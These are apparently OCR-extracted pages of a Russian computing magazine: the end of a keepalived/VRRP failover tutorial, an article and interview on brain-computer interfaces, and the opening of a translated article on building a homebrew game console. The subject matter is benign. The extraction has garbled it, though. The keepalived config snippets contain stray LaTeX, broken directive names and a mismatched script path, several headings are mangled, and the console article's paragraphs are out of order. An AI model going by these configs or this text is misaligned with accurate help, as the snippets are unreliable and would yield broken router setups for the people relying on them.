Перейдем от теории к практике. В первую очередь нам потребуется пакет keepalived. Его функциональность шире, но сегодня мы сосредоточимся именно на VRRP. Этот пакет есть в репозиториях у всех популярных дистрибутивов, так что с его установкой сложностей быть не должно.

Сценарий будет такой: два маршрутизатора, rtr-master со служебным адресом 192.0.2.1 и rtr-backup с адресом 192.0.2.2. В качестве виртуального адреса возьмем 192.0.2.254, а VRID установим в 10. Будем считать, что служебные адреса настроены на сетевом интерфейсе eth0.

Файл настроек лежит в /etc/keepalived/keepalived.conf. Начнем с резервного маршрутизатора, чтобы было проще увидеть, как его роль возьмет на себя основной. Присвоим ему приоритет, равный 100.

#### rtr-backup\$ cat /etc/keepalived/keepalive.conf

```
vrrp_instance my-group {
  state BACKUP
  interface eth0
  virtual_router_id 10
  priority 100
  advert int 1
  preempt_delay 0
  virtual_ipaddress {
    192.0.2.254/24
  \}\overline{\mathcal{E}}
```
Запустим сервис с помощью systemctl start keepalived.service или эквивалента для систем без systemd. В выводе ip address show мы сможем увидеть, что он присвоил eth0 адрес 192.0.2.254. Теперь создадим идентичный конфиг на rtr-master, но с опцией priority 200. Для наглядности запустим на rtr-master дамп трафика, например sudo tcpdump - vvv - ni eth0 vrrp. Когда мы запустим на нем keepalived, мы получим там такую картину:

![](_page_31_Picture_496.jpeg)

Как видим, rtr-backup отправлял пакеты VRRP, пока не получил пакет от rtrmaster с большим приоритетом. В этот момент он перестал отправлять пакеты и перешел в состояние backup. Соответственно, rtr-master присвоил себе адрес 192.0.2.254.

Как можно узнать состояние VRRP не по косвенным признакам? Эта возможность присутствует в **keepalived**, но, к сожалению, в дистрибутивах она часто не включена при сборке пакета.

- kill -SIGUSR1 \$ (cat /var/run/keepalived.pid) для дампа дан-НЫХ О СОСТОЯНИИ;
- kill -SIGUSR2 для дампа статистики;
- kill -36 для дампа данных в формате JSON.

Файлы сохраняются в /tmp/keepalived.\*. Если быть точным, то дамп в JSON инициирует сигнал SIGRTMIN+2, в Linux это значение равно тридцати шести.

#### Совместимость с RFC

По RFC 3768, кроме виртуальных адресов IP, должны использоваться еще и виртуальные МАС-адреса, из диапазона 00-00-5E-00-01-XX.

Но при наших настройках, если посмотреть еще глубже в дамп трафика, можно увидеть, что пакеты отправляются с физического адреса самого eth0. В keepalived режим совместимости с RFC по умолчанию отключен. Когда-то давно - потому, что нужной функциональности в стабильных версиях ядра Linux не было. Теперь причины в основном исторические, но есть и практическая. Поскольку у каждой сетевой карты может быть один и только один МАС-адрес, достичь совместимости с RFC можно, только создав виртуальный интерфейс. Именно это keepalived и делает, но в этом случае правила netfilter и прочие настройки, в которых явно упомянуты имена сетевых интерфейсов (вроде iptables - I OUTPUT - o eth 0-j ACCEPT), перестанут применяться к интерфейсу с виртуальными адресами - имена интерфейсов не могут быть одинаковыми.

Поэтому перед тем, как включать этот режим, просмотри все настройки и убедись, что они не зависят от имен интерфейсов, или продублируй их для виртуального интерфейса.

Включить его можно опцией use\_vmac <имя интерфейса>. Например, если добавить следующие строки, виртуальные адреса будут присвоены виртуальному интерфейсу eth0v10.

```
vrrp instance my-group
```

```
\{use_vmac eth0v10
\}
```
На практике нестандартный режим по умолчанию обычно не вызывает никаких проблем, разве что с системами, которые принципиально не воспринимают gratuitous ARP (просьбу забыть связь IP- и MAC-адресов), но такие встречаются редко.

#### Дополнительные возможности VRRP без multicast

Иногда можно нарваться на сети, где multicast не работает, но организовать резервирование как-то надо. Такое чаще всего бывает на интерфейсах, подключенных к коммутатору провайдера.

Выручит тебя столь же противоречащая RFC, но вполне работоспособная опция unicast-peer. В нашем случае можно добавить в vrrp instance опцию unicast peer { 192.0.2.2 } на rtr-master и, соответственно, unicast\_peer { 192.0.2.1 } Ha rtr-backup.

#### Синхронизация групп

Как ты помнишь, VRRP настраивается отдельно для каждой физической сети. Очевидно, работоспособность одной сетевой карты никак не гарантирует работоспособность всего маршрутизатора.

Пусть у тебя есть маршрутизатор с двумя интерфейсами, один в локальную сеть, другой к провайдеру. Если соединение с провайдером упадет, то виртуальный внешний адрес перейдет к резервному маршрутизатору, но виртуальный внутренний так и останется, где был, и пакеты из локальной сети не пройдут дальше маршрутизатора.

Чтобы избежать подобного, можно использовать sync groups. Они работают так: если интерфейс из одной группы переходит в состояние backup, вместе с ним перейдут и все остальные.

Если у тебя настроены vrrp\_instance с названиями LAN и WAN, связать их в одну группу синхронизации можно вот так:

#### vrrp\_sync\_group my-sync-group {

![](_page_31_Picture_497.jpeg)

#### Внешние скрипты

Иногда встроенной функциональности оказывается недостаточно. В этом случае можно расширить ее с помощью внешних скриптов.

Например, для тебя критически важна доступность сайта хакер.ru. Тогда МОЖНО СОЗДАТЬ СКРИПТ /usr/local/bin/xakep\_test.sh с ping -c1 xakep. ru и добавить в keepalived.conf следующее (не внутрь vrrp instance):

```
vrrp script xakep test {
 script "/config/scripts/test.sh"
 interval 60 # Выполнять раз в минуту
 fall 3 # Три неудачных выполнения считать отказом
 rise 1 # Одно удачное считать успехом
\}
```
А потом добавить опцию track\_script { xakep\_test } (внутрь vrrp\_instance).

Можно также выполнять скрипты при изменении состояния VRRP, опциями notify\_master "/path/to/script", notify\_backup "/path/to/script" notify fault "/path/to/script". В стандарте это не указано,  $\sqrt{ }$ но keepalived позволяет различать нормальный переход в состояние backup (например, из-за preempt) и аварийный. В первом случае выполняется скрипт из notify\_backup, а во втором - из notify\_fault. Это бывает полезно для отправки уведомлений админу или для применения настроек, которые должны быть только на основном маршрутизаторе.

#### Отключаем preempt

По умолчанию keepalived использует preempt, то есть маршрутизатор с большим приоритетом всегда вернет себе статус master после возвращения из аварийного состояния. Если ты хочешь избежать лишних переключений, просто добавь nopreempt внутрь настроек vrrp instance.

#### **ЗАКЛЮЧЕНИЕ**

Надеюсь, эта статья поможет тебе строить отказоустойчивые сети. Даже если ты используешь VRRP (и, в частности, keepalived) только в составе специализированных сетевых дистрибутивов, а не напрямую, всегда полезно понимать, как он работает.  $\blacksquare$ 

# IEYAT B СИЛОЙ МЫСЛИ

КАК РАБОТАЮТ ИНТЕРФЕЙСЫ МОЗГ — КОМПЬЮТЕР И НА ЧТО ОНИ СПОСОБНЫ СЕГОДНЯ

![](_page_32_Picture_3.jpeg)

Управлять компьютером силой мысли - давняя и пока что несбыточная мечта. Но шаги в этом направлении делаются, и даже небольшие успехи в разработке нейроинтерфейсов открывают возможности, мощно отдающие киберпанком. В этой статье мы разберемся, чего наука чтения мыслей достигла на сегодняшний день, и узнаем, как конкретно реализуются неинвазивные методы.

#### С ЧЕГО ВСЕ НАЧИНАЛОСЬ

Интерес к изучению мозга техническими методами возник сравнительно недавно — примерно на рубеже XIX и XX веков. В 1920-х годах исследователь Эдгар Эдриан предположил, что нейроны генерируют электрические импульсы и служат базовым элементом куда более сложной структуры. Позже Дональд Хебб разработал (1949) теорию пластичности синаптической передачи и нейронных ансамблей, что перевернуло представление об обязанностях, «закрепленных» за конкретными областями коры головного мозга. Оказалось, что при необходимости нейроны охотно меняют свои функции и нельзя выделить какую-то одну группу, отвечающую, например, за навыки информационной безопасности.

В 1960-х в лаборатории нейронального контроля Национального института здоровья США впервые попытались записать и обработать электрический сигнал с нейронов подопытной обезьяны. Пару десятилетий спустя эта же группа ученых экспериментировала с анализом мозговой деятельности уже в реальном времени, позволяя пациентам зажигать лампочки светового табло «силой мысли». Открывшиеся возможности окрылили исследователей, и варианты прикладных применений не заставили себя долго ждать. Первая научная статья, описывающая успешные эксперименты с «виртуальной клавиатурой» для парализованных людей, вышла в 1999 году (Нилс Бирбаумер).

Увы, мыслительные процессы человека оказались устроены гораздо сложнее, чем изначально предполагали ученые. Этим объясняется некоторый спад интереса к нейроинтерфейсам в начале XXI века. Однако история циклична, и сегодня многие проекты переживают второе рождение.

Во-первых, этому способствовал прогресс в аппаратном обеспечении. За последние несколько лет в продаже появились доступные по цене и относительно мало потребляющие аналого-цифровые преобразователи (АЦП), которые можно успешно использовать в задачах оцифровки биологических сигналов. Например, сигма-дельта-АЦП ADS1263 имеет заявленное разрешение 32 бит, уровень собственных шумов порядка 7 нВ, максимальную частоту оцифровки 38,4 кГц и полное входное сопротивление около 1 ГОм. Эти качества позволяют использовать микросхему в системах сбора

информации без дополнительных буферных усилителей.

Кроме АЦП, существенно продвинулись по характеристикам инструментальные усилители, входное сопротивление которых приближается к тераомам, а коэффициент усиления составляет десятки тысяч раз. При этом собственные токи утечек и токовый шум не превышают одного пикоампера, что помогает разработчикам проектировать крайне чувствительные схемы съема биопотенциалов.

Из более очевидных вещей: производительность наших компьютеров выросла в десятки раз. Не в последнюю очередь это стало возможным благодаря использованию GPU-, FPGA- и ASIC-микросхем для анализа сигналов в реальном времени. Кроме того, весьма популярная сегодня модель организации вычислений в облаке позволяет компаниям легко арендовать необходимые мощности, концентрируясь на главном.

Во-вторых, вместе с аппаратной частью эволюционировали и возможности нашего программного обеспечения. Появились дружественные к исследователям фреймворки, высокоуровневые языки программирования и многочисленные способы визуализации и классификации информации. Например, сегодня с помощью нейросети можно легко отслеживать возникающие события и корреляцию даже в зашумленных рядах данных.

Ниже на рисунке изображены основные группы алгоритмов, которые используются для поиска особенностей сигнала в реальном времени.

![](_page_32_Figure_15.jpeg)

Что касается основного источника информации для интерфейса «мозг компьютер», то тут особых изменений не произошло. Сегодня наиболее часто используются сигналы с электроэнцефалограмм. Альтернативным способом может быть функциональная магнитно-резонансная томография (fMRI) и магнитоэнцефалография. Однако, как ты понимаешь, разработать компактный томограф практически невозможно, а многомиллионная стоимость готовых аппаратов ограничивает их использование только крупными коллективами в компаниях и институтах.

#### НЕЙРОИНТЕРФЕЙСЫ СЕГОДНЯ

Снятие сигналов ЭЭГ, как и любых других малых аналоговых сигналов, задача весьма непростая: их характеристики нестационарны, они подвержены внешнему шуму и могут влиять друг на друга. Существующие на данный момент проекты клавиатур и прочих устройств ввода предполагают использование внешнего стимула. Возникающий ответный отклик и будет улавливаться сенсорной частью BCI (Brain Computer Interface). Согласись, гораздо проще установить событие, когда ты точно знаешь, когда именно оно должно было произойти. :)

В общем случае стимулы можно разделить на две основные группы. Event Related Potentials (ERPs) — это сигналы мозга, генерируемые в ответ на ощущаемые или когнитивные события (громкий звук, резкий запах). A Visualy Evoked Potentials (VEPs) - это сигналы, подкрепленные каким-либо визуальным воздействием.

Думаю, проще пояснить на примерах: когда у человека стоит задача выбрать один предмет из многих изображенных, работает принцип ERP. В ответ на нужный стимул с определенной задержкой возникает хорошо регистрируемый системами ЭЭГ однократный сигнал. Если же в область внимания человека попадает мерцающий с определенной интенсивностью графический объект и есть возможность захватить переменный сигнал от электродов на соответствующей частоте - это система VEP.

Наиболее широко используется сегодня метод SSVEP (Steady State VEP). Это такой формат визуальной клавиатуры, в котором каждому элементу соответствует своя уникальная частота мерцания. Пользователь при этом имитирует нажатие кнопки с помощью фокусировки внимания на нужном компоненте интерфейса.

![](_page_32_Figure_22.jpeg)

![](_page_32_Figure_23.jpeg)

Как правило, активность участков мозга в ЭЭГ принято делить по наблюдаемой частоте (в герцах): дельта (f <= 4), тета (4 < f <= 8), альфа (8 < f <= 12), бета (12<f<=30) и гамма (f>30). Для анализа сигналов человеческой моторики (в том числе движений пальцев при наборе на клавиатуре) используется в основном анализ альфа- и бета-активности.

Впрочем, не все так просто. Качество снимаемых электроэнцефалограмм сильно зависит от множества сторонних факторов, вплоть до состояния здоровья и текущего настроения человека. Поэтому многие реально существующие системы часто не только подгоняют под конкретного пользователя, но и обязательно калибруют время от времени.

#### КАК ВСЕ ЭТО РАБОТАЕТ?

Человеческий мозг — очень сложная штука, даже если это мозг очередного скрипт-кидди. И соединить его напрямую с компьютером в ближайшие лет двадцать точно не получится (хотя в случае выше это, возможно, и к лучшему). Для того чтобы имитировать функции обычной клавиатуры, придется сперва обзавестись устройством, выдающим определенные стимулы. Здесь сгодится любой экран — например, отживший свое монитор.

Кроме того, нужна будет система сбора информации. Их делят на две категории: инвазивные и (сюрприз!) неинвазивные. Первые предполагают непосредственное внедрение электродов в области головного мозга и требуют хирургического вмешательства, тогда как вторые позволяют оценивать биопотенциалы удаленно и доступны почти всем желающим.

![](_page_32_Picture_29.jpeg)

#### **INFO**

На самом деле, несмотря на все сложности и лучшее соотношение сигнал - шум, инвазивные системы не предоставляют каких-то существенных преимуществ по сравнению с неинвазивными. Современные исследования не подтвердили возможность извлечь мысленные образы из-под черепной коробки, поэтому шапочку из фольги можешь если и не выбросить, то хотя бы отложить на дальнюю полку.

Сегодня существует много устройств, которые можно использовать в качестве простейших нейроинтерфейсов. Очень популярна платформа OpenBCI, которая позволяет исследователям не только собирать аппаратные стенды для получения биосигналов (16 каналов), но и анализировать их при помощи собственного фреймворка. Он содержит большинство современных методов фильтрации и выявления характерных особенностей в оцифрованных данных.

![](_page_32_Figure_33.jpeg)

Кроме того, на сегодняшний день именно OpenBCI - крупнейшее сообщество людей, увлекающихся нейроинтерфейсами как в качестве хобби, так и профессионально. В их онлайн-магазине ты можешь купить все необходимое для своих опытов, начиная от «сухих» электродов и заканчивая серьезными платами с усилителями различных биосигналов.

Также есть интересные альтернативные разработки, вроде FreeEEG, поддерживающего до 32 каналов, и E-motiv EPOC с 14 каналами.

Отдельно стоит отметить проект НейроЧат, в работе над которым принимал участие заведующий лабораторией нейрофизиологии МГУ Александр Яковлевич Каплан. Его устройство позволяет людям с нарушенными моторными функциями общаться в мессенджерах и соцсетях. Скорость ввода сейчас составляет порядка десяти символов в минуту, однако команда планирует добиться радикального ускорения с помощью новых способов: отказа от матричного представления в пользу группировки по признакам, сокращения набора элементов и использования нативного автодополнения.

![](_page_32_Picture_652.jpeg)

![](_page_32_Figure_38.jpeg)

NEURAL\_ENGI

![](_page_32_Figure_39.jpeg)

![](_page_32_Figure_40.jpeg)

![](_page_32_Picture_41.jpeg)

#### **INFO**

Кстати, если ты, прочитав эту статью, захотел собрать собственный полиграф (детектор лжи) на основе перечисленных нейроинтерфейсов, то обрати внимание, что такие эксперименты уже проводились, но без какого-либо положительного результата. Выяснилось лишь, что ложь - штука очень индивидуальная и более-менее определенно судить о достоверности ответов по возбуждению тех или иных зон мозга испытуемого можно лишь после тщательной индивидуальной настройки. А это, сам понимаешь, почти всегда не вариант.

#### **МЕТОД РЗОО**

Теперь рассмотрим несколько полезных способов, которые облегчают взаимодействие человека с компьютером по нейроинтерфейсам. Самый известный такой способ - P300 - представляет собой сумму компонентов P3a и P3b, из-за чего и получил свое название. Именно на его основе работают многие современные ВСІ.

![](_page_32_Figure_46.jpeg)

Представь себе, что во время эксперимента тебя попросили наблюдать за включением лампочки красного цвета на елочной гирлянде. Если при этом регистрировать электрическую активность в срединно-лобно-центральной части головного мозга, то мы бы увидели четкие отклики на заданный стимул и смазанные на ложные.

![](_page_32_Figure_48.jpeg)

Все дело в том, что когда в поле зрения человека попадает объект интереса, то примерно через 250-500 мс в областях РЗа и РЗЬ возникает характерный импульс с амплитудой порядка 10 мкВ, хорошо различимый современным оборудованием. В большинстве систем для надежной регистрации вызванных потенциалов достаточно около шести или семи электродов: одного референсного и нескольких дополнительных, расположенных в височных и центральной областях головного мозга.

В экспериментах с виртуальной клавиатурой с помощью метода РЗОО и математического аппарата SVM удалось добиться скорости ввода порядка 85 бит/мин при точности в 95%. К недостаткам метода можно отнести невысокую скорость и необходимость полного перебора вариантов для всех строк и столбцов. Так, для матрицы 6 на 6 необходимо пройти 12 циклов поиска, что даже при минимальных задержках создает ощутимый временной лаг.

# ПЕЧАТЬ СИЛОИ МЫСЛИ

КАК РАБОТАЮТ ИНТЕРФЕЙСЫ МОЗГ —<br>КОМПЬЮТЕР И НА ЧТО ОНИ СПОСОБНЫ СЕГОДНЯ

#### **МЕТОД SSVEP**

Хорошей альтернативой P300 может быть метод SSVEP, в котором каждому элементу на экране соответствует своя частота мерцания (как правило, близкая к 10 Гц). Дополнительно при этом иногда используется характерный повторяющийся паттерн. Примерно по аналогии с ортогональными кодами, которые широко применяются в радиосвязи стандарта CDMA и некоторых других областях.

В эксперименте с фреймворком EEG2Code (Sebastian Nagel, Martin Spuler, 2018) использовалась клавиатура с 32 клавишами. Данные с ЭЭГ предварительно фильтровали, после чего классифицировали в соответствии с моделью. В результате исследователям удалось достигнуть средней точности распознавания символов порядка 99,3% и скорости ввода около 205 бит/мин.

![](_page_33_Figure_7.jpeg)

А уже через год эта же команда на аналогичном оборудовании (связка из IBM Power System S822LC и четырех ускорителей Nvidia Tesla P100) добилась впечатляющей средней скорости в 701 бит/мин (максимум - 1260 бит/мин) при точности свыше 95%! При этом использовались 32 канала с электродами, а классические способы обработки и анализа сигналов изменили в пользу сверточных нейронных сетей и алгоритмов Deep Learning.

Схожие методы — спектральный анализ и классификация через заранее натренированные нейронные сети - выбрали и участники проекта Brain-To-Brain (Renton, Mattingley, Painter, 2018). Их клавиатура содержит меньше клавиш (28), но результаты при этом оказались гораздо скромнее не более 50 бит/мин.

![](_page_33_Figure_10.jpeg)

#### **КОМБИНИРОВАННЫЕ МЕТОДЫ**

Интересным и перспективным вариантом для BCI представляется обработка информации сразу с нескольких каналов. Так, нейроинтерфейсы и анализ ЭЭГ можно сочетать с картинкой от видеокамер, фиксирующих направление взгляда пользователя.

В работе (Yao, Ma, Wang, Zhang, Liu, Pei, Chen, 2018) описаны результаты экспериментов по совместному использованию трекера положения взгляда от VR-оборудования и комплекса на основе SSVEP. Так появляется возможность сразу отбросить те символы, которые не попадают в фокус человеческого глаза. Сокращение доступного набора элементов позволило коллективу увеличить эффективную скорость печати и сохранить процент точности на отличном уровне - 360 бит/мин и 98% соответственно.

![](_page_33_Figure_14.jpeg)

#### Инвазивный нейроинтерфейс Илона Маска

Интерес к нейроинтерфейсам подогрела презентация компании Neuralink, основанной в 2016 году Илоном Маском - миллиардером, филантропом и героем множества мемов. На первоначальном этапе предполагается разработка носимого аппарата инвазивного типа, который поможет парализованным людям. Однако Маск рассчитывает, что в дальнейшем тысячи крохотных электродов (порядка 5 мкм) в коре головного мозга расширят человеческие возможности и позволят обмениваться информацией с компьютером в обе стороны. Привет, трансгуманизм!

![](_page_33_Picture_17.jpeg)

В июле 2019 года компания Neuralink поделилась результатами своей двухлетней деятельности: это чип N1, который представляет собой ASIC, предназначенный для первоначальной обработки сигналов от мозга, готовая система с полутора тысячами электродов, протестированная на крысах, а также робот-хирург, который умеет вживлять эти электроды, не повреждая при этом кору головного мозга. Впечатляющие достижения для такой молодой компании!

![](_page_33_Picture_19.jpeg)

Но основные вызовы еще только поджидают исследователей. Некоторые их коллеги отмечают, что подобные «иглы» окажутся слишком хрупкими и со временем могут деградировать из-за биохимических процессов в человеческом мозге. Кроме того, даже такие электроды все равно слишком большие для анализа информации с отдельных нейронов.

Какая судьба ждет эту амбициозную разработку, сейчас сказать трудно. И дело не только в технических сложностях - многих волнует этичность такого вмешательства в человеческую природу. Не приведет ли это к еще большему социальному неравенству? Какое отношение к людям с имплантами сложится в обществе? Впрочем, говорить об этом рановато испытания на людях еще только впереди, и речь пока идет исключительно О МЕДИЦИНСКИХ ПРИМЕНЕНИЯХ.

#### **ИНТЕРВЬЮ**

По такому случаю я решил задать несколько вопросов своему старому знакомому Владимиру Савинову (NoonV). Он сейчас как раз работает над нейроинтерфейсами для Фонда перспективных исследований в Калининграде, поэтому легко согласился на небольшое интервью.

Сегодня нейроинтерфейсы применяются либо часто для реабилитации людей с нарушениями моторных функций, либо в качестве развлечения - управляемые «силой мысли» ушки, хвостики и прочее. Как ты думаешь, какие перспективы ждут нейроинтерфейсы в ближайшем будущем?

- Если говорить про нейроинтерфейсы, которые потенциально могут стать массовыми, то придется сразу отмести различные варианты инвазивных технологий (то есть всех тех, которые требуют проведения процедур вплоть до хирургических операций). Это фактически не оставляет нам выбора, кроме электроэнцефалографии.

Все эти «уши» и «хвосты» следует отнести скорее к недоразумениям, чем к нейроинтерфейсам. В них больше уловок от маркетологов, чем труда от разработчиков. Единственный электрод, который располагают на лбу пользователя (по той простой причине, что на лбу нет волос), скорее считывает сигналы мышечной активности, чем сигналы головного мозга.

![](_page_33_Picture_27.jpeg)

Что же касается нейроклавиатур, то сейчас действительно есть устройства, которые позволяют людям набирать текст «силой мысли». В основе большинства подобных разработок лежит считывание сигнала ЭЭГ с выявлением вызванного потенциала (РЗОО).

На практике это выглядит так: пользователю демонстрируют таблицу с буквами, которые периодически подсвечиваются. Когда человек концентрирует внимание на определенной букве, после ее выделения возникает отклик на считываемом сигнале ЭЭГ. Чтобы повысить точность срабатывания, эта процедура проделывается несколько раз. Таким образом, набор текста с использованием данной методики идет не слишком быстро, и полезна она может быть только для полностью парализованных пациентов.

#### Очень важной задачей для нейроинтерфейсов является обработка данных и их классификация. Какие фреймворки ты используешь и есть ли прогресс в алгоритмах за последние несколько лет?

- В нашей лаборатории мы ведем разработку в основном с помощью языка программирования Python. Соответственно, применяются довольно стандартные библиотеки: NumPy, SciPy (для цифровой обработки сигналов), scikit-learn (для классических алгоритмов машинного обучения) и Keras TensorFlow (для искусственных нейросетей).

На мой взгляд, основная проблема с широким распространением ней-

роинтерфейсов состоит в недостаточном развитии используемых технологий и вытекающих отсюда трудностях с их практическим внедрением. Применительно к ЭЭГ мне нравится аналогия с заводом или стадионом, за стенами которого ты стоишь и стараешься по шуму угадать - что же именно там происходит. Приблизительно догадаться можно, но понять что-то конкретное очень сложно.

Именно поэтому та же американская DARPA в своей исследовательской программе N3 (Next-Generation Nonsurgical Neurotechnology), которая ориентирована на разработку высокопроизводительных, двунаправленных интерфейсов мозг - компьютер, вообще не рассматривает ЭЭГ в качестве кандидата. Судя по доступной информации, они выбрали шесть направлений малоинвазивных технологий (наноприемопередатчики, акустооптический подход и различные оптические системы).

Разумеется, прогресс в этой области есть, и в первую очередь он связан с использованием методов машинного обучения для обработки сигналов. Иронично, но искусственные нейросети, все это глубокое обучение и ИИ действительно помогают при обработке сигналов от живых нейронов человеческого мозга.

- По мнению некоторых людей, инвазивные интерфейсы, в том числе нашумевший Neuralink Илона Маска, - штука несколько бессмысленная, так как большую часть функций можно успешно реализовать и неинвазивными способами. Как ты рассматриваешь перспективы «роботизации» людей, сращивания человека и компьютера?

- На текущем уровне развития технологий - крайне сомневаюсь. Мы еще только в начале пути и слишком многого не знаем. Что же касается компании Neuralink, то, на мой взгляд, основное достоинство представленной разработки заключается в развитии технологий (миниатюризация оборудования, роботизация процесса размещения электродов) и самом стремлении к созданию носимого нейроинтерфейса.

Но пока такое оборудование требует хирургических процедур — маловероятно, что оно получит широкое распространение. Разве что среди тех, кому оно необходимо по медицинским соображениям.

для нейроинтерфейсов обратная Рассматривается ЛИ задача: например, стимуляция мозга для развития памяти? Или BCI, который бы позволил передавать физические ощущения от взаимодействия с удаленным предметом?

- Разумеется, такие задачи тоже рассматриваются, но с результатами пока все не очень хорошо. Опять же, многое упирается в доступные технологии и необходимость инвазивного размещения электродов. Примеры технологий неинвазивных процедур: транскраниальная стимуляция постоянным током (tDCS) и магнитная стимуляция.

tDCS — это когда через электроды и кожу головы пропускается ток порядка единиц миллиампер. Некоторые исследования показывают, что эта процедура действительно помогает улучшить память и обучаемость. Магнитная стимуляция применяется сегодня в терапевтических целях. Есть примеры, когда она использовалась в виде обратной связи в системе ВСІ. Для этого мощным магнитным полем стимулировалась затылочная область испытуемого, что приводило к возникновению ярких вспышек в сознании (фосфен).

Однако в обоих случаях воздействие затрагивает слишком большие области мозга, так что говорить о целенаправленном вызове «ощущений» и положительных эффектах пока рано.

#### - Реально ли сегодня упрощение нейроинтерфейсов до такой степени, чтобы экспериментировать с ними мог даже неподготовленный Например, какое-нибудь человек? «Нейродуино», которое бы расширило аудиторию и популяризовало направление **B MACCAX?**

— Не вижу никаких препятствий. К тому же проект подобного рода уже существует — OpenBCI. Он предлагает несколько видов усилителей (на четыре и восемь каналов), которые можно использовать для самостоятельного съема сигнала ЭЭГ. Так что уже сейчас любой желающий может попробовать силы в создании собственного нейроинтерфейса.

#### **ЗАКЛЮЧЕНИЕ**

Конечно, отказываться от физической клавиатуры сегодня рано. Даже лучшие из нейроинтерфейсов пока не способны конкурировать с традиционными способами ввода ни по скорости, ни по точности. Тем не менее проекты бодро развиваются, а открытый инструментарий и доступные электронные устройства существенно расширяют сообщество людей, способных использовать BCI в решении практических задач.

Не спеши становиться в очередь на операцию по вживлению Neuralink. Знание о сотнях тысяч биопотенциалов человеческого мозга бесполезно при печати на компьютере, а развитие науки и техники рано или поздно (скорее первое) обязательно приведет к появлению коммерческих решений. Приверженцы механических клавиатур могут и дальше благоговейно их использовать, но лично я откажусь от, по сути, потомка печатной машинки без особого трепета. **ВС** 

# ДЕЛАЕМ ИГРОВУЮ ПРИСТАВКУ

![](_page_34_Picture_2.jpeg)

В этой статье я расскажу, как собирал самопальную виде‐ оконсоль с нуля — вдохновившись ретроконсолями и сов‐ ременными проектами, но придумав свою уникальную архи‐ тектуру. Мои друзья снова и снова повторяли, что нечего держать этот проект в тайне, нужно, мол, поделиться с общественностью. Ну вот я и делюсь.

![](_page_34_Picture_4.jpeg)

#### INFO

Это перевод статьи Сержиу Виейры, впервые опубликованной в его блоге. Перевела Алёна Георгиева.

#### **КАК ВСЕ НАЧИНАЛОСЬ**

Моим изначальным планом было собрать консоль со следующими характеристиками.

Меня зовут Сержиу Виейра, и я португальский парень, выросший в 80–90‐е. Я всегда ностальгировал по ретроконсолям, особенно третьего и четвертого поколений. Несколько лет назад я решил глубже изучить электронику и поп‐ робовать собрать свою собственную видеоконсоль. Работаю я инженером софта, и ранее никакого опыта работы с электроникой у меня не было — если не считать сборки и апгрейда моего десктопа (что, конечно, не считается). Но, несмотря на отсутствие опыта, я сказал себе: «Почему нет?», купил нес‐ колько книг и комплектов электроники — и начал учиться.

- Никакой эмуляции, все игры/программы должны запускаться на реальном железе — не обязательно железе «из тех времен», просто достаточно шустром для своих задач.
- Настоящий ностальгический «ретрочип» процессора.
- Вывод на телевизор (аналоговый сигнал).
- Способность производить звук.
- Поддержка двух контроллеров.
- Прокрутка фона и движущиеся спрайты.
- Поддержка платформеров в стиле «Марио» (и, конечно, других типов игр). • Возможность запускать игры и программы с карты SD.
- 

Начал свою работу я с генерации видеосигнала. У всех консолей эпохи, на которую я ориентировался, были свои проприетарные графические чипы — что давало им очень разные характеристики. По этой причине я не стал использовать готовый графический чип — хотелось, чтобы у моей консоли были уникальные возможности графики. Но, поскольку собрать собственный чип я бы не потянул, а ПЛИС использовать не умел, я выбрал базирующийся на софте графический чип с двадцатимегагерцевым вось‐ мибитным микроконтроллером. Это не перебор: у него ровно такая производительность, чтобы генерировать нужный мне тип графики.

Итак, я начал с микроконтроллера ATmega644, работающего на частоте 20 МГц, который посылал PAL‐сигнал на телевизор. Поскольку сам по себе микроконтроллер этот формат не поддерживает, пришлось добавить

Я хотел собрать консоль, похожую на те, что всегда мне нравились, — что-то среднее между [NES](https://en.wikipedia.org/wiki/Nintendo_Entertainment_System) и Super [Nintendo](https://en.wikipedia.org/wiki/Super_Nintendo_Entertainment_System) или между Sega Master [System](https://en.wikipedia.org/wiki/Master_System) и [Mega](https://en.wikipedia.org/wiki/Sega_Genesis) Drive. Все эти консоли обладали CPU, кастомным видеочипом (тогда он еще не назывался GPU) и аудиочипом — интегрированным или выделенным. Игры к ним распространялись на картриджах, которые обычно представ‐ ляли собой аппаратные расширения с чипом ПЗУ и иногда другими компонентами.

Наш микроконтроллер выдает восьмибитную цветность (RGB332: три бита на красный, три бита на зеленый и два — на синий), а пассивный ЦАП кон‐ вертирует всю эту красоту в аналоговый RGB. По счастью, в Португалии внешние устройства к телевизору чаще всего подключают через разъем SCART — и большая часть телевизоров принимает RGB‐сигнал через него же.

Поскольку первый микроконтроллер я хотел использовать исключительно для передачи сигнала на телевизор (я назвал его VPU — Video Processing Unit), для графики в целом я решил использовать способ двойной буфери‐ зации.

Я взял второй микроконтроллер для PPU (Picture Processing Unit) - ATmega1284 тоже на 20 МГц. Он должен генерировать изображение на чип ОЗУ (VRAM1), после чего первый микроконтроллер передаст содержимое другого чипа оперативки (VRAM2) на телевизор. После каждого кадра (два кадра в PAL или 1/25 секунды) VPU переключает чипы ОЗУ и передает изображение с VRAM1 на телевизор, пока PPU генерирует новое на VRAM2.

Видеоплата получилась довольно сложной: мне пришлось использовать дополнительное железо, чтобы дать микроконтроллерам доступ к обоим чипам ОЗУ, а также ускорить доступ к памяти, которая к тому же используется для вывода видеосигнала методом битбэнга. Для этого я добавил в цепочку несколько чипов 74-й серии в качестве счетчиков, линейных селекторов, трансиверов и прочего.

Я решил использовать поддержку SD‐карт вместо картриджей, потому что запускать игры с карты намного практичней — к тому же на нее проще копировать файлы с компьютера. Используй я картриджи, пришлось бы накрутить куда больше железа и завести отдельное железо для каждой прог‐ раммы.

#### **СОБИРАЕМ КОНСОЛЬ Ви деосигнал**

Другая «продвинутая» фича — возможность прокручивать фон в разных направлениях по отдельным строкам, что позволяет добавить эффекты типа ограниченного параллакс-скроллинга или разделенного экрана.

внешний ЦАП.

![](_page_34_Picture_24.jpeg)

![](_page_34_Picture_25.jpeg)

Когда была готова функциональная видеоплата, я приступил к работе над CPU — для своей консоли я выбрал [Zilog](https://en.wikipedia.org/wiki/Zilog_Z80) Z80. Помимо того что Z80 просто крутой ретропроцессор, у него есть отдельно 16 бит на память и 16 бит для I/O, чем другие подобные восьмибитные процессоры, например знаменитый [6502](https://en.wikipedia.org/wiki/MOS_Technology_6502), похвастаться не могут. У того же 6502 есть только 16 бит памяти, а значит, эти 16 бит придется делить между собственно памятью

#### **Подходящая графическая система**

и дополнительными устройствами: аудио, видео, ввода и прочими. Если же у нас есть отдельный участок для I/O, то он возьмет на себя все внешние устройства, а 16 бит памяти (то есть 64 Кбайт кода или данных) мы сможем использовать по прямому назначению.

